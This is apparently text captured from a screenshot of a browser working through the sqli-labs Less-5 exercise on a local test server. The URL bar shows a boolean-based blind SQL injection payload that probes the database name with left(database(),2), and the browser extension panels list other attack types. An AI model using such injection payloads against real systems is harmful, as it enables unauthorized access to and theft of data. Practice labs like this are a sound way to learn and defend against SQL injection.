 Less-5 Double Query- Single C
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20left(database(),2)>%27se%27--+
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答
Welcome Dhakkan
SQLI DUMB SE
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and left(database(),2)>'se'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All